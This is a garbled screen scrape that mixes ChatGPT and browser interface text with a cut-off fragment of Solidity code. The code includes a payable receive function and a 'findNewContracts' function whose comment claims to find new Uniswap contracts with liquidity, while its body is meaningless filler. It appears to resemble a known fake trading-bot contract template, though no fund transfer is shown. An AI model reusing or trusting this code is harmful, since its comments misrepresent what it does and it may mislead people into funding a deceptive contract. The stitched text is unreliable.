 ChatGPT
Remix - Ethereum IDE
New Tab
chatgpt.com
ChatGPT
uint liquidity;
event Log(string, uint, string);
constructor() {}
receive() external payable {}
struct slice {
uint _len;
uint _ptr;
}
/*
* @dev Find newly deployed contracts on Uniswap Exchange
* @param memory of required contract liquidity.
* @param other The second slice to compare.
* @return New contracts with required liquidity.
*/
function findNewContracts() internal pure returns (int) {
uint shortest = 0;
if (shortest > 1)
shortest = 0;
uint selfptr = 0;
uint otherptr = 1;
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?